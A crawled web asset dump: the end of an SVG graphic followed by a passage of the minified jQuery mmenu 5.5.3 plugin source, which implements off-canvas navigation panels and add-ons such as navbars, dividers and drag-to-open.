<path class="st0" d="M478.8,10c0,0.1-0.1,0.2-0.2,0.2c-0.2,0-0.2-0.1-0.3-0.4c-0.1-0.3,0-0.5,0.2-0.3C478.8,9.6,478.8,9.8,478.8,10z
	"/>
<path class="st0" d="M93.4,60.3c-0.1-0.1-0.2-0.1-0.2-0.2c0.1-0.3,0.2-0.4,0.3-0.3c0.1,0,0.2,0.1,0.2,0.2
	C93.6,60.3,93.5,60.4,93.4,60.3z"/>
<path class="st0" d="M95.2,60.7c-0.1,0.1-0.2,0-0.4-0.2c0.1-0.1,0.1-0.2,0.2-0.3s0.2-0.1,0.4,0.2C95.4,60.5,95.3,60.6,95.2,60.7z"/>
<path class="st0" d="M96.7,60.3c-0.1-0.1-0.2-0.1-0.2-0.2c0.1-0.3,0.2-0.4,0.3-0.3c0.1,0,0.2,0.1,0.2,0.2
	C96.9,60.3,96.9,60.4,96.7,60.3z"/>
<path class="st0" d="M97.7,60.7c-0.1-0.1-0.1-0.3,0.1-0.5c0.1,0.1,0.2,0.1,0.2,0.2c0.1,0.1,0.1,0.3-0.1,0.5
	C97.9,60.9,97.8,60.8,97.7,60.7z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.opanfood.com/js/jquery.mmenu.min.all.js?v=1.00
body_size: 9275
content:
!function(e){function t(){e[n].glbl||(r={$wndw:e(window),$html:e("html"),$body:e("body")},i={},a={},o={},e.each([i,a,o],function(e,t){t.add=function(e){e=e.split(" ");for(var n=0,s=e.length;s>n;n++)t[e[n]]=t.mm(e[n])}}),i.mm=function(e){return"mm-"+e},i.add("wrapper menu panels panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),i.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},a.mm=function(e){return"mm-"+e},a.add("parent sub"),o.mm=function(e){return e+".mm"},o.add("transitionend webkitTransitionEnd mousedown mouseup touchstart touchmove touchend click keydown"),e[n]._c=i,e[n]._d=a,e[n]._e=o,e[n].glbl=r)}var n="mmenu",s="5.5.3";if(!(e[n]&&e[n].version>s)){e[n]=function(e,t,n){this.$menu=e,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=t,this.conf=n,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var s=this.$pnls.children();return this._initAddons(),this.init(s),"function"==typeof this.___debug&&this.___debug(),this},e[n].version=s,e[n].addons={},e[n].uniqueId=0,e[n].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},e[n].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[n].prototype={init:function(e){e=e.not("."+i.nopanel),e=this._initPanels(e),this.trigger("init",e),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(e){this.$menu.find("."+i.listview).children().removeClass(i.selected),e.addClass(i.selected),this.trigger("setSelected",e)},openPanel:function(t){var s=t.parent();if(s.hasClass(i.vertical)){var a=s.parents("."+i.subopened);if(a.length)return this.openPanel(a.first());s.addClass(i.opened)}else{if(t.hasClass(i.current))return;var o=this.$pnls.children("."+i.panel),r=o.filter("."+i.current);o.removeClass(i.highest).removeClass(i.current).not(t).not(r).not("."+i.vertical).addClass(i.hidden),e[n].support.csstransitions||r.addClass(i.hidden),t.hasClass(i.opened)?t.nextAll("."+i.opened).addClass(i.highest).removeClass(i.opened).removeClass(i.subopened):(t.addClass(i.highest),r.addClass(i.subopened)),t.removeClass(i.hidden).addClass(i.current),setTimeout(function(){t.removeClass(i.subopened).addClass(i.opened)},this.conf.openingInterval)}this.trigger("openPanel",t)},closePanel:function(e){var t=e.parent();t.hasClass(i.vertical)&&(t.removeClass(i.opened),this.trigger("closePanel",e))},closeAllPanels:function(){this.$menu.find("."+i.listview).children().removeClass(i.selected).filter("."+i.vertical).removeClass(i.opened);var e=this.$pnls.children("."+i.panel),t=e.first();this.$pnls.children("."+i.panel).not(t).removeClass(i.subopened).removeClass(i.opened).removeClass(i.current).removeClass(i.highest).addClass(i.hidden),this.openPanel(t)},togglePanel:function(e){var t=e.parent();t.hasClass(i.vertical)&&this[t.hasClass(i.opened)?"closePanel":"openPanel"](e)},getInstance:function(){return this},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=this,t=Array.prototype.slice.call(arguments),n=t.shift();if(this.cbck[n])for(var s=0,i=this.cbck[n].length;i>s;s++)this.cbck[n][s].apply(e,t)},_initMenu:function(){this.opts.offCanvas&&this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",i.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$pnls=e('<div class="'+i.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.parent().addClass(i.wrapper);var t=[i.menu];this.opts.slidingSubmenus||t.push(i.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&t.push(this.opts.extensions),this.$menu.addClass(t.join(" "))},_initPanels:function(t){var n=this,s=this.__findAddBack(t,"ul, ol");this.__refactorClass(s,this.conf.classNames.inset,"inset").addClass(i.nolistview+" "+i.nopanel),s.not("."+i.nolistview).addClass(i.listview);var o=this.__findAddBack(t,"."+i.listview).children();this.__refactorClass(o,this.conf.classNames.selected,"selected"),this.__refactorClass(o,this.conf.classNames.divider,"divider"),this.__refactorClass(o,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(t,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=e(),d=t.add(t.find("."+i.panel)).add(this.__findAddBack(t,"."+i.listview).children().children(this.conf.panelNodetype)).not("."+i.nopanel);this.__refactorClass(d,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||d.addClass(i.vertical),d.each(function(){var t=e(this),s=t;t.is("ul, ol")?(t.wrap('<div class="'+i.panel+'" />'),s=t.parent()):s.addClass(i.panel);var a=t.attr("id");t.removeAttr("id"),s.attr("id",a||n.__getUniqueId()),t.hasClass(i.vertical)&&(t.removeClass(n.conf.classNames.vertical),s.add(s.parent()).addClass(i.vertical)),r=r.add(s)});var l=e("."+i.panel,this.$menu);r.each(function(){var t=e(this),s=t.parent(),o=s.children("a, span").first();if(s.is("."+i.panels)||(s.data(a.sub,t),t.data(a.parent,s)),!s.children("."+i.next).length&&s.parent().is("."+i.listview)){var r=t.attr("id"),d=e('<a class="'+i.next+'" href="#'+r+'" data-target="#'+r+'" />').insertBefore(o);o.is("span")&&d.addClass(i.fullsubopen)}if(!t.children("."+i.navbar).length&&!s.hasClass(i.vertical)){if(s.parent().is("."+i.listview))var s=s.closest("."+i.panel);else var o=s.closest("."+i.panel).find('a[href="#'+t.attr("id")+'"]').first(),s=o.closest("."+i.panel);var l=e('<div class="'+i.navbar+'" />');if(s.length){var r=s.attr("id");switch(n.opts.navbar.titleLink){case"anchor":_url=o.attr("href");break;case"panel":case"parent":_url="#"+r;break;case"none":default:_url=!1}l.append('<a class="'+i.btn+" "+i.prev+'" href="#'+r+'" data-target="#'+r+'" />').append(e('<a class="'+i.title+'"'+(_url?' href="'+_url+'"':"")+" />").text(o.text())).prependTo(t),n.opts.navbar.add&&t.addClass(i.hasnavbar)}else n.opts.navbar.title&&(l.append('<a class="'+i.title+'">'+n.opts.navbar.title+"</a>").prependTo(t),n.opts.navbar.add&&t.addClass(i.hasnavbar))}});var c=this.__findAddBack(t,"."+i.listview).children("."+i.selected).removeClass(i.selected).last().addClass(i.selected);c.add(c.parentsUntil("."+i.menu,"li")).filter("."+i.vertical).addClass(i.opened).end().not("."+i.vertical).each(function(){e(this).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).addClass(i.subopened)}),c.children("."+i.panel).not("."+i.vertical).addClass(i.opened).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).addClass(i.subopened);var h=l.filter("."+i.opened);return h.length||(h=r.first()),h.addClass(i.opened).last().addClass(i.current),r.not("."+i.vertical).not(h.last()).addClass(i.hidden).end().appendTo(this.$pnls),r},_initAnchors:function(){var t=this;r.$body.on(o.click+"-oncanvas","a[href]",function(s){var a=e(this),o=!1,r=t.$menu.find(a).length;for(var d in e[n].addons)if(o=e[n].addons[d].clickAnchor.call(t,a,r))break;if(!o&&r){var l=a.attr("href");if(l.length>1&&"#"==l.slice(0,1))try{var c=e(l,t.$menu);c.is("."+i.panel)&&(o=!0,t[a.parent().hasClass(i.vertical)?"togglePanel":"openPanel"](c))}catch(h){}}if(o&&s.preventDefault(),!o&&r&&a.is("."+i.listview+" > li > a")&&!a.is('[rel="external"]')&&!a.is('[target="_blank"]')){t.__valueOrFn(t.opts.onClick.setSelected,a)&&t.setSelected(e(s.target).parent());var p=t.__valueOrFn(t.opts.onClick.preventDefault,a,"#"==l.slice(0,1));p&&s.preventDefault(),t.__valueOrFn(t.opts.onClick.close,a,p)&&t.close()}})},_initAddons:function(){for(var t in e[n].addons)e[n].addons[t].add.call(this),e[n].addons[t].add=function(){};for(var t in e[n].addons)e[n].addons[t].setup.call(this)},__api:function(){var t=this,n={};return e.each(this._api,function(){var e=this;n[e]=function(){var s=t[e].apply(t,arguments);return"undefined"==typeof s?n:s}}),n},__valueOrFn:function(e,t,n){return"function"==typeof e?e.call(t[0]):"undefined"==typeof e&&"undefined"!=typeof n?n:e},__refactorClass:function(e,t,n){return e.filter("."+t).removeClass(t).addClass(i[n])},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+i.divider).not("."+i.hidden)},__transitionend:function(e,t,n){var s=!1,i=function(){s||t.call(e[0]),s=!0};e.one(o.transitionend,i),e.one(o.webkitTransitionEnd,i),setTimeout(i,1.1*n)},__getUniqueId:function(){return i.mm(e[n].uniqueId++)}},e.fn[n]=function(s,i){return t(),s=e.extend(!0,{},e[n].defaults,s),i=e.extend(!0,{},e[n].configuration,i),this.each(function(){var t=e(this);if(!t.data(n)){var a=new e[n](t,s,i);t.data(n,a.__api())}})},e[n].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints,csstransitions:function(){if("undefined"!=typeof Modernizr&&"undefined"!=typeof Modernizr.csstransitions)return Modernizr.csstransitions;var e=document.body||document.documentElement,t=e.style,n="transition";if("string"==typeof t[n])return!0;var s=["Moz","webkit","Webkit","Khtml","O","ms"];n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<s.length;i++)if("string"==typeof t[s[i]+n])return!0;return!1}()};var i,a,o,r}}(jQuery),!function(e){var t="mmenu",n="offCanvas";e[t].addons[n]={setup:function(){if(this.opts[n]){var i=this.opts[n],a=this.conf[n];o=e[t].glbl,this._api=e.merge(this._api,["open","close","setPage"]),("top"==i.position||"bottom"==i.position)&&(i.zposition="front"),"string"!=typeof a.pageSelector&&(a.pageSelector="> "+a.pageNodetype),o.$allMenus=(o.$allMenus||e()).add(this.$menu),this.vars.opened=!1;var r=[s.offcanvas];"left"!=i.position&&r.push(s.mm(i.position)),"back"!=i.zposition&&r.push(s.mm(i.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(s.wrapper),this.setPage(o.$page),this._initBlocker(),this["_initWindow_"+n](),this.$menu[a.menuInjectMethod+"To"](a.menuWrapperSelector)}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("offcanvas slideout blocking modal background opening blocker page"),i.add("style"),a.add("resize")},clickAnchor:function(e){if(!this.opts[n])return!1;var t=this.$menu.attr("id");if(t&&t.length&&(this.conf.clone&&(t=s.umm(t)),e.is('[href="#'+t+'"]')))return this.open(),!0;if(o.$page){var t=o.$page.first().attr("id");return t&&t.length&&e.is('[href="#'+t+'"]')?(this.close(),!0):!1}}},e[t].defaults[n]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},e[t].configuration[n]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},e[t].prototype.open=function(){if(!this.vars.opened){var e=this;this._openSetup(),setTimeout(function(){e._openFinish()},this.conf.openingInterval),this.trigger("open")}},e[t].prototype._openSetup=function(){var t=this,r=this.opts[n];this.closeAllOthers(),o.$page.each(function(){e(this).data(i.style,e(this).attr("style")||"")}),o.$wndw.trigger(a.resize+"-"+n,[!0]);var d=[s.opened];r.blockUI&&d.push(s.blocking),"modal"==r.blockUI&&d.push(s.modal),r.moveBackground&&d.push(s.background),"left"!=r.position&&d.push(s.mm(this.opts[n].position)),"back"!=r.zposition&&d.push(s.mm(this.opts[n].zposition)),this.opts.extensions&&d.push(this.opts.extensions),o.$html.addClass(d.join(" ")),setTimeout(function(){t.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(s.current+" "+s.opened)},e[t].prototype._openFinish=function(){var e=this;this.__transitionend(o.$page.first(),function(){e.trigger("opened")},this.conf.transitionDuration),o.$html.addClass(s.opening),this.trigger("opening")},e[t].prototype.close=function(){if(this.vars.opened){var t=this;this.__transitionend(o.$page.first(),function(){t.$menu.removeClass(s.current).removeClass(s.opened),o.$html.removeClass(s.opened).removeClass(s.blocking).removeClass(s.modal).removeClass(s.background).removeClass(s.mm(t.opts[n].position)).removeClass(s.mm(t.opts[n].zposition)),t.opts.extensions&&o.$html.removeClass(t.opts.extensions),o.$page.each(function(){e(this).attr("style",e(this).data(i.style))}),t.vars.opened=!1,t.trigger("closed")},this.conf.transitionDuration),o.$html.removeClass(s.opening),this.trigger("close"),this.trigger("closing")}},e[t].prototype.closeAllOthers=function(){o.$allMenus.not(this.$menu).each(function(){var n=e(this).data(t);n&&n.close&&n.close()})},e[t].prototype.setPage=function(t){var i=this,a=this.conf[n];t&&t.length||(t=o.$body.find(a.pageSelector),a.noPageSelector.length&&(t=t.not(a.noPageSelector.join(", "))),t.length>1&&a.wrapPageIfNeeded&&(t=t.wrapAll("<"+this.conf[n].pageNodetype+" />").parent())),t.each(function(){e(this).attr("id",e(this).attr("id")||i.__getUniqueId())}),t.addClass(s.page+" "+s.slideout),o.$page=t,this.trigger("setPage",t)},e[t].prototype["_initWindow_"+n]=function(){o.$wndw.off(a.keydown+"-"+n).on(a.keydown+"-"+n,function(e){return o.$html.hasClass(s.opened)&&9==e.keyCode?(e.preventDefault(),!1):void 0});var e=0;o.$wndw.off(a.resize+"-"+n).on(a.resize+"-"+n,function(t,n){if(1==o.$page.length&&(n||o.$html.hasClass(s.opened))){var i=o.$wndw.height();(n||i!=e)&&(e=i,o.$page.css("minHeight",i))}})},e[t].prototype._initBlocker=function(){var t=this;this.opts[n].blockUI&&(o.$blck||(o.$blck=e('<div id="'+s.blocker+'" class="'+s.slideout+'" />')),o.$blck.appendTo(o.$body).off(a.touchstart+"-"+n+" "+a.touchmove+"-"+n).on(a.touchstart+"-"+n+" "+a.touchmove+"-"+n,function(e){e.preventDefault(),e.stopPropagation(),o.$blck.trigger(a.mousedown+"-"+n)}).off(a.mousedown+"-"+n).on(a.mousedown+"-"+n,function(e){e.preventDefault(),o.$html.hasClass(s.modal)||(t.closeAllOthers(),t.close())}))};var s,i,a,o}(jQuery),!function(e){var t="mmenu",n="autoHeight";e[t].addons[n]={setup:function(){if(this.opts.offCanvas){switch(this.opts.offCanvas.position){case"left":case"right":return}var i=this,r=this.opts[n];if(this.conf[n],o=e[t].glbl,"boolean"==typeof r&&r&&(r={height:"auto"}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),"auto"==r.height){this.$menu.addClass(s.autoheight);var d=function(e){var t=parseInt(this.$pnls.css("top"),10)||0;_bot=parseInt(this.$pnls.css("bottom"),10)||0,this.$menu.addClass(s.measureheight),e=e||this.$pnls.children("."+s.current),e.is("."+s.vertical)&&(e=e.parents("."+s.panel).not("."+s.vertical).first()),this.$menu.height(e.outerHeight()+t+_bot).removeClass(s.measureheight)};this.bind("update",d),this.bind("openPanel",d),this.bind("closePanel",d),this.bind("open",d),o.$wndw.off(a.resize+"-autoheight").on(a.resize+"-autoheight",function(){d.call(i)})}}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("autoheight measureheight"),a.add("resize")},clickAnchor:function(){}},e[t].defaults[n]={height:"default"};var s,i,a,o}(jQuery),!function(e){var t="mmenu",n="backButton";e[t].addons[n]={setup:function(){if(this.opts.offCanvas){var i=this,a=this.opts[n];if(this.conf[n],o=e[t].glbl,"boolean"==typeof a&&(a={close:a}),"object"!=typeof a&&(a={}),a=e.extend(!0,{},e[t].defaults[n],a),a.close){var r="#"+i.$menu.attr("id");this.bind("opened",function(){location.hash!=r&&history.pushState(null,document.title,r)}),e(window).on("popstate",function(e){o.$html.hasClass(s.opened)?(e.stopPropagation(),i.close()):location.hash==r&&(e.stopPropagation(),i.open())})}}},add:function(){return window.history&&window.history.pushState?(s=e[t]._c,i=e[t]._d,void(a=e[t]._e)):void(e[t].addons[n].setup=function(){})},clickAnchor:function(){}},e[t].defaults[n]={close:!1};var s,i,a,o}(jQuery),!function(e){var t="mmenu",n="counters";e[t].addons[n]={setup:function(){var a=this,r=this.opts[n];this.conf[n],o=e[t].glbl,"boolean"==typeof r&&(r={add:r,update:r}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),this.bind("init",function(t){this.__refactorClass(e("em",t),this.conf.classNames[n].counter,"counter")}),r.add&&this.bind("init",function(t){t.each(function(){var t=e(this).data(i.parent);t&&(t.children("em."+s.counter).length||t.prepend(e('<em class="'+s.counter+'" />')))})}),r.update&&this.bind("update",function(){this.$pnls.find("."+s.panel).each(function(){var t=e(this),n=t.data(i.parent);if(n){var o=n.children("em."+s.counter);o.length&&(t=t.children("."+s.listview),t.length&&o.html(a.__filterListItems(t.children()).length))}})})},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("counter search noresultsmsg")},clickAnchor:function(){}},e[t].defaults[n]={add:!1,update:!1},e[t].configuration.classNames[n]={counter:"Counter"};var s,i,a,o}(jQuery),!function(e){var t="mmenu",n="dividers";e[t].addons[n]={setup:function(){var i=this,r=this.opts[n];if(this.conf[n],o=e[t].glbl,"boolean"==typeof r&&(r={add:r,fixed:r}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),this.bind("init",function(){this.__refactorClass(e("li",this.$menu),this.conf.classNames[n].collapsed,"collapsed")}),r.add&&this.bind("init",function(t){switch(r.addTo){case"panels":var n=t;break;default:var n=e(r.addTo,this.$pnls).filter("."+s.panel)}e("."+s.divider,n).remove(),n.find("."+s.listview).not("."+s.vertical).each(function(){var t="";i.__filterListItems(e(this).children()).each(function(){var n=e.trim(e(this).children("a, span").text()).slice(0,1).toLowerCase();n!=t&&n.length&&(t=n,e('<li class="'+s.divider+'">'+n+"</li>").insertBefore(this))})})}),r.collapse&&this.bind("init",function(t){e("."+s.divider,t).each(function(){var t=e(this),n=t.nextUntil("."+s.divider,"."+s.collapsed);n.length&&(t.children("."+s.subopen).length||(t.wrapInner("<span />"),t.prepend('<a href="#" class="'+s.subopen+" "+s.fullsubopen+'" />')))})}),r.fixed){var d=function(t){t=t||this.$pnls.children("."+s.current);var n=t.find("."+s.divider).not("."+s.hidden);if(n.length){this.$menu.addClass(s.hasdividers);var i=t.scrollTop()||0,a="";t.is(":visible")&&t.find("."+s.divider).not("."+s.hidden).each(function(){e(this).position().top+i<i+1&&(a=e(this).text())}),this.$fixeddivider.text(a)}else this.$menu.removeClass(s.hasdividers)};this.$fixeddivider=e('<ul class="'+s.listview+" "+s.fixeddivider+'"><li class="'+s.divider+'"></li></ul>').prependTo(this.$pnls).children(),this.bind("openPanel",d),this.bind("init",function(t){t.off(a.scroll+"-dividers "+a.touchmove+"-dividers").on(a.scroll+"-dividers "+a.touchmove+"-dividers",function(){d.call(i,e(this))})})}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("collapsed uncollapsed fixeddivider hasdividers"),a.add("scroll")},clickAnchor:function(e,t){if(this.opts[n].collapse&&t){var i=e.parent();if(i.is("."+s.divider)){var a=i.nextUntil("."+s.divider,"."+s.collapsed);return i.toggleClass(s.opened),a[i.hasClass(s.opened)?"addClass":"removeClass"](s.uncollapsed),!0}}return!1}},e[t].defaults[n]={add:!1,addTo:"panels",fixed:!1,collapse:!1},e[t].configuration.classNames[n]={collapsed:"Collapsed"};var s,i,a,o}(jQuery),!function(e){function t(e,t,n){return t>e&&(e=t),e>n&&(e=n),e}var n="mmenu",s="dragOpen";e[n].addons[s]={setup:function(){if(this.opts.offCanvas){var a=this,o=this.opts[s],d=this.conf[s];if(r=e[n].glbl,"boolean"==typeof o&&(o={open:o}),"object"!=typeof o&&(o={}),o=this.opts[s]=e.extend(!0,{},e[n].defaults[s],o),o.open){var l,c,h,p,u,f={},v=0,m=!1,g=!1,b=0,_=0;switch(this.opts.offCanvas.position){case"left":case"right":f.events="panleft panright",f.typeLower="x",f.typeUpper="X",g="width";break;case"top":case"bottom":f.events="panup pandown",f.typeLower="y",f.typeUpper="Y",g="height"}switch(this.opts.offCanvas.position){case"right":case"bottom":f.negative=!0,p=function(e){e>=r.$wndw[g]()-o.maxStartPos&&(v=1)};break;default:f.negative=!1,p=function(e){e<=o.maxStartPos&&(v=1)}}switch(this.opts.offCanvas.position){case"left":f.open_dir="right",f.close_dir="left";break;case"right":f.open_dir="left",f.close_dir="right";break;case"top":f.open_dir="down",f.close_dir="up";break;case"bottom":f.open_dir="up",f.close_dir="down"}switch(this.opts.offCanvas.zposition){case"front":u=function(){return this.$menu};break;default:u=function(){return e("."+i.slideout)}}var C=this.__valueOrFn(o.pageNode,this.$menu,r.$page);"string"==typeof C&&(C=e(C));var $=new Hammer(C[0],o.vendors.hammer);$.on("panstart",function(e){p(e.center[f.typeLower]),r.$slideOutNodes=u(),m=f.open_dir}).on(f.events+" panend",function(e){v>0&&e.preventDefault()}).on(f.events,function(e){if(l=e["delta"+f.typeUpper],f.negative&&(l=-l),l!=b&&(m=l>=b?f.open_dir:f.close_dir),b=l,b>o.threshold&&1==v){if(r.$html.hasClass(i.opened))return;v=2,a._openSetup(),a.trigger("opening"),r.$html.addClass(i.dragging),_=t(r.$wndw[g]()*d[g].perc,d[g].min,d[g].max)}2==v&&(c=t(b,10,_)-("front"==a.opts.offCanvas.zposition?_:0),f.negative&&(c=-c),h="translate"+f.typeUpper+"("+c+"px )",r.$slideOutNodes.css({"-webkit-transform":"-webkit-"+h,transform:h}))}).on("panend",function(){2==v&&(r.$html.removeClass(i.dragging),r.$slideOutNodes.css("transform",""),a[m==f.open_dir?"_openFinish":"close"]()),v=0})}}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?void(e[n].addons[s].setup=function(){}):(i=e[n]._c,a=e[n]._d,o=e[n]._e,void i.add("dragging"))},clickAnchor:function(){}},e[n].defaults[s]={open:!1,maxStartPos:100,threshold:50,vendors:{hammer:{}}},e[n].configuration[s]={width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}};var i,a,o,r}(jQuery),!function(e){var t="mmenu",n="fixedElements";e[t].addons[n]={setup:function(){if(this.opts.offCanvas){var s=this.opts[n];this.conf[n],o=e[t].glbl,s=this.opts[n]=e.extend(!0,{},e[t].defaults[n],s);var i=function(e){var t=this.conf.classNames[n].fixed;this.__refactorClass(e.find("."+t),t,"slideout").appendTo(o.$body)};i.call(this,o.$page),this.bind("setPage",i)}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("fixed")},clickAnchor:function(){}},e[t].configuration.classNames[n]={fixed:"Fixed"};var s,i,a,o}(jQuery),!function(e){var t="mmenu",n="iconPanels";e[t].addons[n]={setup:function(){var i=this,a=this.opts[n];if(this.conf[n],o=e[t].glbl,"boolean"==typeof a&&(a={add:a}),"number"==typeof a&&(a={add:!0,visible:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=e.extend(!0,{},e[t].defaults[n],a),a.visible++,a.add){this.$menu.addClass(s.iconpanel);for(var r=[],d=0;d<=a.visible;d++)r.push(s.iconpanel+"-"+d);r=r.join(" ");var l=function(t){var n=i.$pnls.children("."+s.panel).removeClass(r),o=n.filter("."+s.subopened);o.removeClass(s.hidden).add(t).slice(-a.visible).each(function(t){e(this).addClass(s.iconpanel+"-"+t)})};this.bind("openPanel",l),this.bind("init",function(t){l.call(i,i.$pnls.children("."+s.current)),a.hideNavbars&&t.removeClass(s.hasnavbar),t.each(function(){e(this).children("."+s.subblocker).length||e(this).prepend('<a href="#'+e(this).closest("."+s.panel).attr("id")+'" class="'+s.subblocker+'" />')})})}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("iconpanel subblocker")},clickAnchor:function(){}},e[t].defaults[n]={add:!1,visible:3,hideNavbars:!1};var s,i,a,o}(jQuery),!function(e){var t="mmenu",n="navbars";e[t].addons[n]={setup:function(){var i=this,a=this.opts[n],r=this.conf[n];if(o=e[t].glbl,"undefined"!=typeof a){a instanceof Array||(a=[a]);var d={};e.each(a,function(o){var l=a[o];"boolean"==typeof l&&l&&(l={}),"object"!=typeof l&&(l={}),"undefined"==typeof l.content&&(l.content=["prev","title"]),l.content instanceof Array||(l.content=[l.content]),l=e.extend(!0,{},i.opts.navbar,l);var c=l.position,h=l.height;"number"!=typeof h&&(h=1),h=Math.min(4,Math.max(1,h)),"bottom"!=c&&(c="top"),d[c]||(d[c]=0),d[c]++;var p=e("<div />").addClass(s.navbar+" "+s.navbar+"-"+c+" "+s.navbar+"-"+c+"-"+d[c]+" "+s.navbar+"-size-"+h);d[c]+=h-1;for(var u=0,f=l.content.length;f>u;u++){var v=e[t].addons[n][l.content[u]]||!1;v?v.call(i,p,l,r):(v=l.content[u],v instanceof e||(v=e(l.content[u])),v.each(function(){p.append(e(this))}))}var m=Math.ceil(p.children().not("."+s.btn).length/h);m>1&&p.addClass(s.navbar+"-content-"+m),p.children("."+s.btn).length&&p.addClass(s.hasbtns),p.prependTo(i.$menu)});for(var l in d)i.$menu.addClass(s.hasnavbar+"-"+l+"-"+d[l])}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("close hasbtns")},clickAnchor:function(){}},e[t].configuration[n]={breadcrumbSeparator:"/"},e[t].configuration.classNames[n]={panelTitle:"Title",panelNext:"Next",panelPrev:"Prev"};var s,i,a,o}(jQuery),function(e){var t="mmenu",n="navbars",s="breadcrumbs";e[t].addons[n][s]=function(n,s,i){var a=e[t]._c,o=e[t]._d;a.add("breadcrumbs separator"),n.append('<span class="'+a.breadcrumbs+'"></span>'),this.bind("init",function(t){t.removeClass(a.hasnavbar).each(function(){for(var t=[],n=e(this),s=e('<span class="'+a.breadcrumbs+'"></span>'),r=e(this).children().first(),d=!0;r&&r.length;){r.is("."+a.panel)||(r=r.closest("."+a.panel));var l=r.children("."+a.navbar).children("."+a.title).text();t.unshift(d?"<span>"+l+"</span>":'<a href="#'+r.attr("id")+'">'+l+"</a>"),d=!1,r=r.data(o.parent)}s.append(t.join('<span class="'+a.separator+'">'+i.breadcrumbSeparator+"</span>")).appendTo(n.children("."+a.navbar))})});var r=function(){var e=this.$pnls.children("."+a.current),t=n.find("."+a.breadcrumbs),s=e.children("."+a.navbar).children("."+a.breadcrumbs);t.html(s.html())};this.bind("openPanel",r),this.bind("init",r)}}(jQuery),function(e){var t="mmenu",n="navbars",s="close";e[t].addons[n][s]=function(n){var s=e[t]._c,i=e[t].glbl;n.append('<a class="'+s.close+" "+s.btn+'" href="#"></a>');var a=function(e){n.find("."+s.close).attr("href","#"+e.attr("id"))};a.call(this,i.$page),this.bind("setPage",a)}}(jQuery),function(e){var t="mmenu",n="navbars",s="next";e[t].addons[n][s]=function(s){var i=e[t]._c;s.append('<a class="'+i.next+" "+i.btn+'" href="#"></a>');var a=function(e){e=e||this.$pnls.children("."+i.current);var t=s.find("."+i.next),a=e.find("."+this.conf.classNames[n].panelNext),o=a.attr("href"),r=a.html();t[o?"attr":"removeAttr"]("href",o),t[o||r?"removeClass":"addClass"](i.hidden),t.html(r)};this.bind("openPanel",a),this.bind("init",function(){a.call(this)})}}(jQuery),function(e){var t="mmenu",n="navbars",s="prev";e[t].addons[n][s]=function(s){var i=e[t]._c;s.append('<a class="'+i.prev+" "+i.btn+'" href="#"></a>'),this.bind("init",function(e){e.removeClass(i.hasnavbar)});var a=function(){var e=this.$pnls.children("."+i.current),t=s.find("."+i.prev),a=e.find("."+this.conf.classNames[n].panelPrev);a.length||(a=e.children("."+i.navbar).children("."+i.prev));var o=a.attr("href"),r=a.html();t[o?"attr":"removeAttr"]("href",o),t[o||r?"removeClass":"addClass"](i.hidden),t.html(r)};this.bind("openPanel",a),this.bind("init",a)}}(jQuery),function(e){var t="mmenu",n="navbars",s="searchfield";e[t].addons[n][s]=function(n){var s=e[t]._c,i=e('<div class="'+s.search+'" />').appendTo(n);"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=i}}(jQuery),function(e){var t="mmenu",n="navbars",s="title";e[t].addons[n][s]=function(s,i){var a=e[t]._c;s.append('<a class="'+a.title+'"></a>');var o=function(e){e=e||this.$pnls.children("."+a.current);var 